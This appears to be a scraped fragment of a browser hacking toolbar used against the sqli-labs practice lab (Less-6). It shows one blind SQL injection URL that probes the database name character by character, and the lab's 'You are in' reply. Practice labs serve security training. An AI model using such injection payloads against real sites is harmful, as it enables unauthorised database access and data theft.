 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL http://192.168.2.100/sqli-labs/Less-6/?id=2" and mid(database(),1,1)='s'--+
URL
cute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........